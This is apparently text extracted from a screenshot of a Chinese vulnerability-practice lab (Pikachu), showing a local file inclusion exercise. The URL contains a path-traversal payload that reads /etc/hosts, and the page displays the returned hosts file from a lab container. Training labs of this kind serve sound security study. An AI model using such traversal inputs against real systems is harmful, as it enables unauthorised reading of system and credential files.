 107.175.44.196:8765/vul/fileinclude/fi_local.php?filename=file1.php../../../../../../etc/hosts&submi
搜索
火狐官方站点 新手上路 常用网址 JD 京东商城
漏洞练习平台 pika~pika~
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00:: ip6-localnet ff00:: ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.17.0.3 4eb743e55f53
file include > 本地文件包含